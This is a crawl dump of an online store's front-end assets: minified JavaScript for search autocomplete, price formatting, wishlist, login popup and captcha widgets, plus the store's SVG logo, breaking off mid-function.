if(!this.element.isInViewport()||!this.element.isVisible()){setTimeout(function(){el.selectionStart=10000;el.selectionEnd=10000;},13);}
clearTimeout(this.blurTimeout);if(this.responseList.indexList){this.showAutocomplete();}else if(this.element.val()){this.debouncedRequest();}},submitSelectedItem:function(){this.searchForm.submit();},_getFirstVisibleElement:function(){return this.responseList.indexList?this.responseList.indexList.first():false;},_getLastElement:function(){return this.responseList.indexList?this.responseList.indexList.last():false;},_updateAriaHasPopup:function(show){this.element.attr('aria-haspopup',show);},_resetResponseList:function(all){if(this.responseList.selected){this.responseList.selected.removeClass(this.options.selectClass);}
this.responseList.selected=null;this.responseList.selectedIndex=null;if(all===true){this.responseList.indexList=null;}},_onSubmit:function(e){var value=this.element.val(),selected=this.dataset[this.responseList.selectedIndex];if(typeof value==='string'&&!value){e.preventDefault();}
if(selected&&selected.title&&this.isVisibleAutocomplete()){this.element.val(selected.title);}},_onBlur:function(){var self=this;if(!self.isActive()){return;}
self.blurTimeout=setTimeout(function(){if(self.autoComplete.is(':focus-within')){return;}
self.setActiveState(false);self.hideAutocomplete();},250);},_selectEl:function(el,focus){if(!el){return;}
if(this.responseList.selected){this.responseList.selected.removeClass(this.options.selectClass);}
el.addClass(this.options.selectClass);if(focus){el.focus();}
this.responseList.selected=el;this.responseList.selectedIndex=this.responseList.indexList.index(el);},_selectNextEl:function(focus){var index=this.responseList.selectedIndex,el=this._getFirstVisibleElement();if(index!==null&&this.responseList.indexList[index+1]){el=$(this.responseList.indexList[index+1]);}
this._selectEl(el,focus);},_selectPrevEl:function(focus){var index=this.responseList.selectedIndex,el=this._getLastElement();if(index!==null&&this.responseList.indexList[index-1]){el=$(this.responseList.indexList[index-1]);}
this._selectEl(el,focus);},_onKeyDown:function(e){var navKeys=['Home','End','ArrowDown','ArrowUp','Tab'],selected=this.responseList.selected,first=this._getFirstVisibleElement(),last=this._getLastElement();if(e.ctrlKey||e.altKey||e.shiftKey&&e.key!=='Tab'){return;}
if(e.key==='Tab'){if(e.shiftKey&&this.element.is(':focus')){return;}
if(selected&&e.shiftKey&&first&&selected.has(first.get(0)).length||selected&&!e.shiftKey&&last&&selected.has(last.get(0)).length){return;}}
if(['Home','End'].includes(e.key)&&this.element.is(':focus')){return;}
if(navKeys.indexOf(e.key)!==-1){if(!this.canUseNavKeys()){return;}
e.preventDefault();}
switch(e.key){case'Home':this._selectEl(first,true);break;case'End':this._selectEl(last,true);break;case'ArrowDown':this._selectNextEl(true);break;case'Tab':if(e.shiftKey){this._selectPrevEl(true);}else{this._selectNextEl(true);}
break;case'ArrowUp':this._selectPrevEl(true);break;case'Escape':if(this.isVisibleAutocomplete()){this.element.focus();this.hideAutocomplete();}else if(this.element.is(':focus')){this.element.blur();}
break;default:this.element.focus();break;}},canUseNavKeys:function(){return this.isVisibleAutocomplete();},isVisibleAutocomplete:function(){var autocomplete=this.autoComplete.not(':empty').visible();return autocomplete.length>0&&autocomplete.css('visibility')!=='hidden';},_onEnterKeyDown:function(e){if(e.key==='Enter'&&this.element.val().length>=this.options.minSearchLength){e.preventDefault();this.searchForm.submit();}},sendRequest:function(){var value=this.element.val();this.submitBtn.prop('disabled',true);if(value.length<this.options.minSearchLength){return this.resetAutocomplete();}
this.submitBtn.prop('disabled',false);return $.request.get({url:this.options.url,type:'json',data:{q:value}}).then(function(response){this.prepareResponse(response.body);this.processResponse();}.bind(this));},prepareResponse:function(data){this.dataset=data;},processResponse:function(){var dropdown=$(this.options.dropdown);if(this.options.dropdownClass){dropdown.addClass(this.options.dropdownClass);}
if(!this.dataset.length){return this.resetAutocomplete();}
$.each(this.dataset,function(index,item){item.index=index;dropdown.append(this.renderItem(item));}.bind(this));dropdown.children().addClass(this.options.itemClass);this._resetResponseList(true);this.showAutocomplete(dropdown);this.responseList.indexList=this.autoComplete.find(this.options.responseFieldElements).visible();this.element.removeAttr('aria-activedescendant');if(this.responseList.indexList.length){this._updateAriaHasPopup(true);}else{this._updateAriaHasPopup(false);}},showAutocomplete:function(content){if(!content&&this.isVisibleAutocomplete()){return;}
if(content){this.autoComplete.empty().append(content);}
this.autoComplete.css({position:'absolute',minWidth:this.element.outerWidth()}).show().find(this.options.responseFieldElements).attr('tabIndex',0);},hideAutocomplete:function(){this.autoComplete.hide().find(this.options.responseFieldElements).removeAttr('tabIndex');},renderItem:function(item){return this.getItemTemplate(item)({data:item});},getItemTemplate:function(){if(!this.template){this.template=_.template(this.options.template);}
return this.template;},resetAutocomplete:function(){this._resetResponseList(true);this.hideAutocomplete();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}});})();

--- FILE ---
content_type: image/svg+xml
request_url: https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/images/logo.svg
body_size: 1271
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Susble_Chain_Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="150px" height="49.6px" viewBox="0 0 150 49.6" style="enable-background:new 0 0 150 49.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#333333;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#D975F6;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#6F70D7;}
</style>
<g id="Logo_Type">
	<path class="st0" d="M79,20.7l1.7-2.5c0.9,0.9,2.3,1.7,4.1,1.7c1.1,0,1.8-0.4,1.8-1.1c0-1.7-7.2-0.3-7.2-5.3c0-2.1,1.8-4.1,5.1-4.1
		c2,0,3.8,0.6,5.2,1.8l-1.8,2.4c-1.1-0.9-2.5-1.3-3.7-1.3c-1,0-1.4,0.4-1.4,0.9c0,1.6,7.2,0.4,7.2,5.2c0,2.6-1.9,4.3-5.3,4.3
		C82.1,22.7,80.3,21.9,79,20.7z"/>
	<path class="st0" d="M91.5,17.3V9.7h3.4v7.5c0,1.5,0.9,2.6,2.7,2.6c1.8,0,2.7-1.1,2.7-2.6V9.7h3.3v7.6c0,3.2-1.9,5.4-6,5.4
		C93.5,22.7,91.5,20.5,91.5,17.3z"/>
	<path class="st0" d="M105,20.7l1.7-2.5c0.9,0.9,2.3,1.7,4.1,1.7c1.1,0,1.8-0.4,1.8-1.1c0-1.7-7.2-0.3-7.2-5.3
		c0-2.1,1.8-4.1,5.1-4.1c2,0,3.8,0.6,5.2,1.8l-1.8,2.4c-1.1-0.9-2.5-1.3-3.7-1.3c-1,0-1.4,0.4-1.4,0.9c0,1.6,7.2,0.4,7.2,5.2
		c0,2.6-1.9,4.3-5.3,4.3C108,22.7,106.2,21.9,105,20.7z"/>
	<path class="st0" d="M117.5,22.5V9.7h7.2c2.5,0,3.7,1.6,3.7,3.3c0,1.6-1,2.7-2.2,2.9c1.4,0.2,2.4,1.5,2.4,3.1
		c0,1.9-1.2,3.5-3.8,3.5H117.5z M125.1,13.6c0-0.6-0.5-1.1-1.1-1.1h-3.2v2.1h3.2C124.6,14.6,125.1,14.2,125.1,13.6z M125.4,18.6
		c0-0.6-0.5-1.1-1.3-1.1h-3.3v2.3h3.3C124.9,19.7,125.4,19.3,125.4,18.6z"/>
	<path class="st0" d="M130.5,22.5V9.7h3.3v9.9h5.1v2.9H130.5z"/>
	<path class="st0" d="M140.6,22.5V9.7h9.4v2.9h-6.1v2h5.9v2.9h-5.9v2.2h6.1v2.9H140.6z"/>
	<path class="st0" d="M79.3,33.4c0-3.9,3-6.6,6.9-6.6c3.1,0,4.7,1.7,5.6,3.4l-2.8,1.3c-0.4-1-1.5-1.9-2.7-1.9
		c-2.1,0-3.6,1.6-3.6,3.7s1.5,3.7,3.6,3.7c1.2,0,2.3-0.8,2.7-1.9l2.8,1.3c-0.8,1.6-2.5,3.4-5.6,3.4C82.3,40,79.3,37.3,79.3,33.4z"/>
	<path class="st0" d="M104.7,39.7v-5.1h-5.3v5.1h-3.3V27h3.3v4.8h5.3V27h3.3v12.8H104.7z"/>
	<path class="st0" d="M125.6,39.7h-3.7l-0.6-1.8h-3.1l1-2.9h1.3l-1.6-4.8c-1.1,3.2-2.2,6.3-3.2,9.5h-3.6l4.8-12.8h4.1L125.6,39.7z"
		/>
	<path class="st0" d="M129.5,39.7V27h3.3v12.8H129.5z"/>
	<path class="st0" d="M146.8,39.7l-5.4-7.4v7.4h-3.3V27h3.4l5.2,7v-7h3.3v12.8H146.8z"/>
</g>
<g id="Icon">
	<path class="st1" d="M22.9,24.8c-3.8-2.1-8.3-2.6-12.1-0.6c-1.7,0.9-3.1,2.2-4.1,3.9c-1.9,2.9-2.4,6.6-1.2,9.9
		c1.2,3.3,4,5.8,7.4,6.8c-0.4,1.6-0.8,3.2-1.2,4.8c-3.7-1-6.9-3.3-9-6.4c-2.2-3.3-3.2-7.3-2.6-11.2c0.7-4.9,3.7-9.4,8.4-11.8
		c4-2.1,8.7-2.3,12.9-0.7c-0.4-4.3,0.7-8.7,3.4-12.1c1.5-1.9,3.3-3.4,5.2-4.3c4.1-2.1,8.7-1.8,12-0.8c3.6,1.1,6.7,3.4,8.9,6.5
		c-1.2,0.8-2.5,1.6-3.7,2.4c-1.6-2.2-4-3.9-6.6-4.6c-2.5-0.7-5.4-0.6-8.1,0.6c-2,1-3.7,2.6-4.8,4.5c-1.2,2-1.8,4.4-1.6,6.8
		c0.2,2.9,1.6,5.8,4.1,7.9c2.2,1.8,5.1,2.7,7.9,2.5c0,1.6,0,3.1,0,4.7c-3.7-0.2-7.5-1.1-10.2-3.2c-0.8-0.6-1.9-1.6-2.7-2.6
		c-0.4-0.5-0.9-1.1-1.1-1.4c-0.1-0.2-0.4-0.7-0.8-1C23.2,25.1,23,25,22.9,24.8z"/>
	<path class="st2" d="M51.1,24.7c3.8,2.1,8.3,2.6,12.1,0.6c1.7-0.9,3.1-2.2,4.1-3.9c1.9-2.9,2.4-6.6,1.2-9.9c-1.2-3.3-4-5.8-7.4-6.8
		c0.4-1.6,0.8-3.2,1.2-4.8c3.7,1,6.9,3.3,9,6.4c2.2,3.3,3.2,7.3,2.6,11.2c-0.7,4.9-3.7,9.4-8.4,11.8c-4,2.1-8.7,2.3-12.9,0.7
		c0.4,4.3-0.7,8.7-3.4,12.1c-1.5,1.9-3.3,3.4-5.2,4.3c-4.1,2.1-8.7,1.8-12,0.8c-3.6-1.1-6.7-3.4-8.9-6.5c1.2-0.8,2.5-1.6,3.7-2.4
		c1.6,2.2,4,3.9,6.6,4.6c2.5,0.7,5.4,0.6,8.1-0.6c2-1,3.7-2.6,4.8-4.5c1.2-2,1.8-4.4,1.6-6.8c-0.2-2.9-1.6-5.8-4.1-7.9
		c-2.2-1.8-5.1-2.7-7.9-2.5c0-1.6,0-3.1,0-4.7c3.7,0.2,7.5,1.1,10.2,3.2c0.8,0.6,1.9,1.6,2.7,2.6c0.4,0.5,0.9,1.1,1.1,1.4
		c0.1,0.2,0.4,0.7,0.8,1C50.8,24.5,50.9,24.6,51.1,24.7z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/bundles/2/default1.min.js
body_size: 21587
content:
(function(){'use strict';var globalPriceFormat={requiredPrecision:2,integerRequired:1,decimalSymbol:',',groupSymbol:',',groupLength:','};function stringPad(string,times){return(new Array(times+1)).join(string);}
function formatPriceLocale(amount,format,isShowSign){var s='',precision,pattern,locale,r;format=_.extend(globalPriceFormat,format);precision=isNaN(format.requiredPrecision=Math.abs(format.requiredPrecision))?2:format.requiredPrecision;pattern=format.pattern||'%s';locale=window.LOCALE||'en-US';if(isShowSign===undefined||isShowSign===true){s=amount<0?'-':isShowSign?'+':'';}else if(isShowSign===false){s='';}
pattern=pattern.indexOf('{sign}')<0?s+pattern:pattern.replace('{sign}',s);amount=Number(Math.round(Math.abs(+amount||0)+'e+'+precision)+('e-'+precision));r=amount.toLocaleString(locale,{minimumFractionDigits:precision});return pattern.replace('%s',r).replace(/^\s\s*/,'').replace(/\s\s*$/,'');}
function formatPrice(amount,format,isShowSign){var s='',precision,integerRequired,decimalSymbol,groupSymbol,groupLength,pattern,i,pad,j,re,r,am;format=_.extend(globalPriceFormat,format);precision=isNaN(format.requiredPrecision=Math.abs(format.requiredPrecision))?2:format.requiredPrecision;integerRequired=isNaN(format.integerRequired=Math.abs(format.integerRequired))?1:format.integerRequired;decimalSymbol=format.decimalSymbol===undefined?',':format.decimalSymbol;groupSymbol=format.groupSymbol===undefined?'.':format.groupSymbol;groupLength=format.groupLength===undefined?3:format.groupLength;pattern=format.pattern||'%s';if(isShowSign===undefined||isShowSign===true){s=amount<0?'-':isShowSign?'+':'';}else if(isShowSign===false){s='';}
pattern=pattern.indexOf('{sign}')<0?s+pattern:pattern.replace('{sign}',s);i=parseInt(amount=Number(Math.round(Math.abs(+amount||0)+'e+'+precision)+('e-'+precision)),10)+'';pad=i.length<integerRequired?integerRequired-i.length:0;i=stringPad('0',pad)+i;j=i.length>groupLength?i.length%groupLength:0;re=new RegExp('(\\d{'+groupLength+'})(?=\\d)','g');am=Number(Math.round(Math.abs(amount-i)+'e+'+precision)+('e-'+precision));r=(j?i.substr(0,j)+groupSymbol:'')+
i.substr(j).replace(re,'$1'+groupSymbol)+
(precision?decimalSymbol+am.toFixed(precision).replace(/-/,0).slice(2):'');return pattern.replace('%s',r).replace(/^\s\s*/,'').replace(/\s\s*$/,'');}
function objectDeepClone(obj){return JSON.parse(JSON.stringify(obj));}
function findOptionId(element){var re,id,name;if(!element){return id;}
name=$(element).attr('name');if(name.indexOf('[')!==-1){re=/\[([^\]]+)?\]/;}else{re=/_([^\]]+)?_/;}
id=re.exec(name)&&re.exec(name)[1];if(id){return id;}}
$.catalog=$.catalog||{};$.catalog.priceUtils={formatPriceLocale:formatPriceLocale,formatPrice:formatPrice,deepClone:objectDeepClone,strPad:stringPad,findOptionId:findOptionId};$.breezemap['Magento_Catalog/js/price-utils']=$.catalog.priceUtils;})();(function(){'use strict';var globalOptions={productId:null,priceConfig:null,prices:{},priceTemplate:'<span class="price"><%- data.formatted %></span>'};$.widget('priceBox',{component:'priceBox',options:globalOptions,qtyInfo:'#qty',_init:function(){var box=this.element;box.trigger('updatePrice');this.cache.displayPrices=$.catalog.priceUtils.deepClone(this.options.prices);},_create:function(){var box=this.element;this.cache={};this._setDefaultsFromPriceConfig();this._setDefaultsFromDataSet();box.on('reloadPrice',this.reloadPrice.bind(this));box.on('updatePrice',this.onUpdatePrice.bind(this));$(this.qtyInfo).on('input',this.updateProductTierPrice.bind(this));setTimeout(()=>{box.trigger('price-box-initialized');});},onUpdatePrice:function(event,prices){return this.updatePrice(prices);},updatePrice:function(newPrices){var prices=this.cache.displayPrices,additionalPrice={},pricesCode=[],priceValue,origin,finalPrice;this.cache.additionalPriceObject=this.cache.additionalPriceObject||{};if(newPrices){$.extend(this.cache.additionalPriceObject,newPrices);}
if(!_.isEmpty(additionalPrice)){pricesCode=_.keys(additionalPrice);}else if(!_.isEmpty(prices)){pricesCode=_.keys(prices);}
_.each(this.cache.additionalPriceObject,function(additional){if(additional&&!_.isEmpty(additional)){pricesCode=_.keys(additional);}
_.each(pricesCode,function(priceCode){priceValue=additional[priceCode]||{};priceValue.amount=+priceValue.amount||0;priceValue.adjustments=priceValue.adjustments||{};additionalPrice[priceCode]=additionalPrice[priceCode]||{'amount':0,'adjustments':{}};additionalPrice[priceCode].amount=0+(additionalPrice[priceCode].amount||0)+
priceValue.amount;_.each(priceValue.adjustments,function(adValue,adCode){additionalPrice[priceCode].adjustments[adCode]=0+
(additionalPrice[priceCode].adjustments[adCode]||0)+adValue;});});});if(_.isEmpty(additionalPrice)){this.cache.displayPrices=$.catalog.priceUtils.deepClone(this.options.prices);}else{_.each(additionalPrice,function(option,priceCode){origin=this.options.prices[priceCode]||{};finalPrice=prices[priceCode]||{};option.amount=option.amount||0;origin.amount=origin.amount||0;origin.adjustments=origin.adjustments||{};finalPrice.adjustments=finalPrice.adjustments||{};finalPrice.amount=0+origin.amount+option.amount;_.each(option.adjustments,function(pa,paCode){finalPrice.adjustments[paCode]=0+(origin.adjustments[paCode]||0)+pa;});},this);}
this.element.trigger('priceUpdated',this.cache.displayPrices);this.element.trigger('reloadPrice');},reloadPrice:function(){var priceFormat=(this.options.priceConfig&&this.options.priceConfig.priceFormat)||{},priceTemplate=_.template(this.options.priceTemplate);_.each(this.cache.displayPrices,function(price,priceCode){price.final=_.reduce(price.adjustments,function(memo,amount){return memo+amount;},price.amount);price.formatted=$.catalog.priceUtils.formatPrice(price.final,priceFormat);$('[data-price-type="'+priceCode+'"]',this.element).html(priceTemplate({data:price}));},this);},setDefault:function(prices){this.cache.displayPrices=$.catalog.priceUtils.deepClone(prices);this.options.prices=$.catalog.priceUtils.deepClone(prices);},_setDefaultsFromDataSet:function(){var box=this.element,priceHolders=$('[data-price-type]',box),prices=this.options.prices;this.options.productId=box.data('productId');if(_.isEmpty(prices)){priceHolders.each(function(index,element){var type=$(element).data('priceType'),amount=parseFloat($(element).data('priceAmount'));if(type&&!_.isNaN(amount)){prices[type]={amount:amount};}});}},_setDefaultsFromPriceConfig:function(){var config=this.options.priceConfig;if(config&&config.prices){this.options.prices=config.prices;}},updateProductTierPrice:function(){var originalPrice,prices={'prices':{}};if(this.options.prices.finalPrice){originalPrice=this.options.prices.finalPrice.amount;prices.prices.finalPrice={'amount':this.getPrice('price')-originalPrice};}
if(this.options.prices.basePrice){originalPrice=this.options.prices.basePrice.amount;prices.prices.basePrice={'amount':this.getPrice('basePrice')-originalPrice};}
this.updatePrice(prices);},getPrice:function(priceKey){var productQty=$(this.qtyInfo).val(),result,tierPriceItem,i;for(i=0;i<this.options.priceConfig.tierPrices.length;i++){tierPriceItem=this.options.priceConfig.tierPrices[i];if(productQty>=tierPriceItem.qty&&tierPriceItem[priceKey]){result=tierPriceItem[priceKey];}}
return result;}});})();(function(){'use strict';$.widget('productValidate',{component:'Magento_Catalog/js/validate-product',create:function(){this.element.validator();this.element.catalogAddToCart(this.options);}});})();(function(){'use strict';$.view('wishlistView',{component:'Magento_Wishlist/js/view/wishlist',wishlist:$.sections.get('wishlist')});$.widget('wishlist',{component:'wishlist',options:{dataAttribute:'item-id',nameFormat:'qty[{0}]',qtySelector:'[data-role=qty]'},create:function(){this._on({'click [data-role=tocart]':'_beforeAddToCart','click [data-role=all-tocart]':'_addAllWItemsToCart'});},_beforeAddToCart:function(event){var elem=$(event.currentTarget),itemId=elem.data(this.options.dataAttribute),qtyName=this.options.nameFormat.replace('{0}',itemId),qtyValue=elem.parents().find('[name="'+qtyName+'"]').val(),params=elem.data('post');if(params){params.data=$.extend({},params.data,{'qty':qtyValue});elem.data('post',params);}},_addAllWItemsToCart:function(){var urlParams=this.options.addAllToCartUrl,separator=urlParams.action.indexOf('?')>=0?'&':'?';this.element.find(this.options.qtySelector).each(function(index,element){urlParams.action+=separator+$(element).prop('name')+'='+encodeURIComponent($(element).val());separator='&';});$.mage.dataPost().postData(urlParams);}});$.widget('addToWishlist',{component:'addToWishlist',options:{bundleInfo:'div.control [name^=bundle_option]',configurableInfo:'.super-attribute-select',groupedInfo:'#super-product-table input',downloadableInfo:'#downloadable-links-list input',customOptionsInfo:'.product-custom-option',qtyInfo:'#qty',actionElement:'[data-action="add-to-wishlist"]',productListWrapper:'.product-item-info',productPageWrapper:'.product-info-main'},create:function(){var options=this.options,dataUpdateFunc='_updateWishlistData',events={};if(options.productType){if(typeof options.productType==='string'){options.productType=[options.productType];}}else{options.productType=[];}
events['change '+options.customOptionsInfo]=dataUpdateFunc;events['change '+options.qtyInfo]=dataUpdateFunc;$(options.productType).each(function(i,type){var key=type+'Info';if(!options[key]){return;}
events['change '+options[key]]=dataUpdateFunc;});this._on(events);},_updateWishlistData:function(event){var dataToAdd={},isFileUploaded=false,handleObjSelector=null,self=this;if($(event.target).is(this.options.qtyInfo)){this._updateAddToWishlistButton({},event);event.stopPropagation();return;}
handleObjSelector=$(event.currentTarget).closest('form').find(event.handleObj.selector);handleObjSelector.each(function(index,element){if($(element).is('input[type=text]')||$(element).is('input[type=email]')||$(element).is('input[type=number]')||$(element).is('input[type=hidden]')||$(element).is('input[type=checkbox]:checked')||$(element).is('input[type=radio]:checked')||$(element).is('textarea')||$('#'+element.id+' option:checked').length){if($(element).data('selector')||$(element).attr('name')){dataToAdd=$.extend({},dataToAdd,self._getElementData(element));}
return;}
if($(element).is('input[type=file]')&&$(element).val()){isFileUploaded=true;}});if(isFileUploaded){this.bindFormSubmit();}
this._updateAddToWishlistButton(dataToAdd,event);event.stopPropagation();},_updateAddToWishlistButton:function(dataToAdd,event){var self=this,buttons=this._getAddToWishlistButton(event);buttons.each(function(index,element){var params=$(element).data('post'),currentTarget=event.currentTarget,targetElement,targetValue;if(!params){params={'data':{}};}else if($(currentTarget).data('selector')||$(currentTarget).attr('name')){targetElement=self._getElementData(currentTarget);targetValue=Object.keys(targetElement)[0];if(params.data.hasOwnProperty(targetValue)&&!dataToAdd.hasOwnProperty(targetValue)){delete params.data[targetValue];}}
params.data=$.extend({},params.data,dataToAdd,{'qty':$(self.options.qtyInfo).val()});$(element).data('post',params);});},_getAddToWishlistButton:function(event){var productListWrapper=$(event.currentTarget).closest(this.options.productListWrapper);if(productListWrapper.length){return productListWrapper.find(this.options.actionElement);}
return $(this.options.actionElement);},_getElementData:function(element){var data,elementName,elementValue;element=$(element);data={};elementName=element.data('selector')?element.data('selector'):element.attr('name');elementValue=element.val();if(element.is('select[multiple]')&&elementValue!==null){if(elementName.substr(elementName.length-2)=='[]'){elementName=elementName.substring(0,elementName.length-2);}
$.each(elementValue,function(key,option){data[elementName+'['+option+']']=option;});}else if(elementName.substr(elementName.length-2)=='[]'){elementName=elementName.substring(0,elementName.length-2);data[elementName+'['+elementValue+']']=elementValue;}else{data[elementName]=elementValue;}
return data;},bindFormSubmit:function(){var self=this;$('[data-action="add-to-wishlist"]').on('click',function(event){var element,params,form,action;event.stopPropagation();event.preventDefault();element=$('input[type=file]'+self.options.customOptionsInfo);params=$(event.currentTarget).data('post');form=$(element).closest('form');action=params.action;if(params.data.id){$('<input>',{type:'hidden',name:'id',value:params.data.id}).appendTo(form);}
if(params.data.uenc){action+='uenc/'+params.data.uenc;}
$(form).attr('action',action).trigger('submit');});}});})();(function(){'use strict';var FormProvider=$.Base.extend({defaults:{data:{}},set:function(key,value){this.data[key]=value;},get:function(path){return _.get(this,path.split('.'));},save:function(){return $.request.post({url:this.options.submit_url,type:'form',data:this.data});}});$(document).on('breeze:mount:Magento_Ui/js/form/provider',function(event,data){$.registry.set(data.settings.__scope,new FormProvider(data.settings));});})();(function(){'use strict';$(document).on('breeze:mount:Magento_LoginAsCustomerFrontendUi/js/login',function(event,data){$.sections.reload($.sections.getSectionNames());$(document).on('customer-data-reload',function(){window.location.href=data.settings.redirectUrl;});});$.view('loginAsCustomer',{component:'Magento_LoginAsCustomerFrontendUi/js/view/loginAsCustomer',isVisible:ko.observable(false),notificationText:ko.observable(),create:function(){var customerData=$.sections.get('customer'),loggedAsCustomerData=$.sections.get('loggedAsCustomer');customerData.subscribe(function(data){this.fullname=data.fullname;this.updateBanner();}.bind(this));loggedAsCustomerData.subscribe(function(data){this.adminUserId=data.adminUserId;this.websiteName=data.websiteName;this.updateBanner();}.bind(this));this.fullname=customerData().fullname;this.adminUserId=loggedAsCustomerData().adminUserId;this.websiteName=loggedAsCustomerData().websiteName;this.updateBanner();},updateBanner:function(){if(this.adminUserId!==undefined){this.isVisible(this.adminUserId);}
if(this.fullname!==undefined&&this.websiteName!==undefined){this.notificationText($.__('You are connected as <strong>%1</strong> on %2').replace('%1',_.escape(this.fullname)).replace('%2',_.escape(this.websiteName)));}}});})();define(['uiComponent','Magento_Ui/js/modal/modal','Magento_Customer/js/customer-data'],function(Component,modal,customerData){'use strict';var loginAction,loginCallbacks=[];loginAction=function(loginData,redirectUrl,isGlobal,messageContainer){messageContainer=messageContainer||$.registry.first('uiMessages');return $.post(window.authenticationPopup.customerLoginUrl,{data:JSON.stringify(loginData),global:isGlobal===undefined?true:isGlobal,done:(response)=>{if(response.errors){return messageContainer.addErrorMessage(response.message);}
customerData.invalidate(['customer']);if(response.redirectUrl||redirectUrl){window.location.href=response.redirectUrl||redirectUrl;}else{location.reload();}},fail:()=>messageContainer.addErrorMessage($t('Could not authenticate. Please try again later')),always:()=>loginCallbacks.forEach((callback)=>callback(loginData))});};loginAction.registerLoginCallback=(callback)=>loginCallbacks.push(callback);$.breezemap['Magento_Customer/js/action/login']=loginAction;$(document).on('breeze:destroy',()=>(loginCallbacks=[])&&true);$.view('authPopup',{component:'Magento_Customer/js/view/authentication-popup',defaults:{template:'Magento_Customer/authentication-popup',registerUrl:window.authenticationPopup?.customerRegisterUrl,forgotPasswordUrl:window.authenticationPopup?.customerForgotPasswordUrl,autocomplete:window.authenticationPopup?.autocomplete,isLoading:ko.observable(false)},create:function(){loginAction.registerLoginCallback(()=>this.isLoading(false));},_applyBindings:function(element){$.lazy(this._super.bind(this,element));},isActive:()=>!customerData.get('customer')(),setModalElement:function(element){if(this.modalWindow){return;}
this.modalWindow=element;modal({'modalClass':'popup-authentication','focus':'[name=username]','trigger':'.proceed-to-checkout','buttons':[]},$(this.modalWindow));$(this.modalWindow).on('modal:opened',()=>{$(this.modalWindow).trigger('contentUpdated');});},showModal:function(){$(document).trigger('wakeup');$(this.modalWindow).modal('openModal');},login:function(component,event){var formElement=$(event.currentTarget),loginData=formElement.serializeJSON();if(formElement.data('prevent-submit')||!formElement.validation()||!formElement.validation('isValid')){return false;}
this.isLoading(true);loginAction(loginData);}});});define(['uiComponent','mage/url','Magento_Customer/js/customer-data','Magento_Customer/js/action/login'],(Component,urlBuilder,customerData,loginAction)=>{'use strict';var Captcha,captchaList,DefaultCaptcha;Captcha=function(captchaData){var formId=captchaData.formId,isCaseSensitive=captchaData.isCaseSensitive,imageHeight=captchaData.imageHeight,refreshUrl=captchaData.refreshUrl,imageSource=ko.observable(captchaData.imageSrc),visibility=ko.observable(false),captchaValue=ko.observable(null),isRequired=ko.observable(captchaData.isRequired),isLoading=ko.observable(false);return{formId:formId,imageSource:imageSource,visibility:visibility,captchaValue:captchaValue,isRequired:isRequired,isCaseSensitive:isCaseSensitive,imageHeight:imageHeight,refreshUrl:refreshUrl,isLoading:isLoading,timestamp:null,getFormId:()=>formId,setFormId:id=>(formId=id)&&true,getIsVisible:()=>visibility(),setIsVisible:flag=>visibility(flag),getIsRequired:()=>isRequired(),setIsRequired:flag=>isRequired(flag),getIsCaseSensitive:()=>isCaseSensitive,setIsCaseSensitive:flag=>(isCaseSensitive=flag)&&true,getImageHeight:()=>imageHeight,setImageHeight:height=>(imageHeight=height)&&true,getImageSource:()=>imageSource(),setImageSource:src=>imageSource(src),getRefreshUrl:()=>refreshUrl,setRefreshUrl:url=>(refreshUrl=url)&&true,getCaptchaValue:()=>captchaValue(),setCaptchaValue:value=>captchaValue(value),refresh:function(){this.isLoading(true);$.post({url:urlBuilder.build(this.getRefreshUrl()),data:JSON.stringify({formId:this.getFormId()}),global:false,done:(response)=>{if(response.imgSrc){this.setImageSource(response.imgSrc);}},always:()=>this.isLoading(false)});}};};captchaList=(()=>{var list=[];$(document).on('breeze:destroy',()=>{list=[];});return{add:(item)=>list.push(item),getCaptchaByFormId:formId=>list.find(item=>item.formId===formId),getCaptchaList:()=>list};})();DefaultCaptcha=Component.extend({component:'Magento_Captcha/js/view/checkout/defaultCaptcha',defaults:{template:'Magento_Captcha/checkout/captcha',dataScope:'global',currentCaptcha:null,subscribedFormIds:[],captchaSubscriptions:[]},initialize:function(){$.each(window[this.configSource]?.captcha||{},function(formId,captchaData){var captcha=Captcha(_.extend(captchaData,{formId:formId}));this.checkCustomerData(formId,customerData.get('captcha')(),captcha);this.subscribeCustomerData(formId,captcha);captchaList.add(captcha);}.bind(this));},destroy:function(){this.captchaSubscriptions.map(subscription=>subscription.dispose());this.captchaSubscriptions=[];this.subscribedFormIds=[];this._super();},checkCustomerData:function(formId,captchaData,captcha){if(!_.isEmpty(captchaData)&&!_.isEmpty(captchaData[formId])&&captchaData[formId].timestamp>captcha.timestamp){if(!captcha.isRequired()&&captchaData[formId].isRequired){captcha.refresh();}
captcha.isRequired(captchaData[formId].isRequired);captcha.timestamp=captchaData[formId].timestamp;}},subscribeCustomerData:function(formId,captcha){if(this.subscribedFormIds.includes(formId)){return;}
this.subscribedFormIds.push(formId);this.captchaSubscriptions.push(customerData.get('captcha').subscribe(captchaData=>{this.checkCustomerData(formId,captchaData,captcha);}));},captchaValue:function(){return this.currentCaptcha.getCaptchaValue();},getIsLoading:function(){return this.currentCaptcha?.isLoading;},getCurrentCaptcha:function(){return this.currentCaptcha;},setCurrentCaptcha:function(captcha){this.currentCaptcha=captcha;},getFormId:function(){return this.currentCaptcha?.getFormId();},getIsVisible:function(){return this.currentCaptcha?.getIsVisible();},setIsVisible:function(flag){this.currentCaptcha.setIsVisible(flag);},isRequired:function(){return this.currentCaptcha?.getIsRequired();},setIsRequired:function(flag){this.currentCaptcha.setIsRequired(flag);},isCaseSensitive:function(){return this.currentCaptcha?.getIsCaseSensitive();},imageHeight:function(){return this.currentCaptcha?.getImageHeight();},getImageSource:function(){return this.currentCaptcha?.getImageSource();},refresh:function(){this.currentCaptcha.refresh();}});DefaultCaptcha.extend({component:'Magento_Captcha/js/view/checkout/loginCaptcha',initialize:function(){var 